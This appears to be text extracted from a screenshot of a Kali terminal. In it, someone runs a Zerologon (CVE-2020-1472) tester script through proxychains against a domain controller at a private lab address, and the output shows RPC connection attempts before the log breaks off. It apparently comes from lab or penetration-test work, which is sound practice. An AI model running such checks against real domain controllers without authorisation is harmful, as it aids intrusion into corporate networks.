 (root💀kali)-[~/Desktop/CVE-2020-1472]
# proxychains4 python3 zerologon_tester.py DC 192.168.93.30
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.
so.4
[proxychains] DLL init: proxychains-ng 4.14
Performing authentication attempts...
[proxychains] Dynamic chain  ...  127.0.0.1:1090  ...  192.168.93.
30:135  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:1090  ...  192.168.93.
30:49158  ...  OK
=[proxychains] Dynamic chain  ...  127.0.0.1:1090  ...  192.168.93
.30:135  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:1090  ...  192.168.93.
30:49158  ...  OK
=[proxychains] Dynamic chain  ...  127.0.0.1:1090  ...  192.168.93
.30:135  ...  OK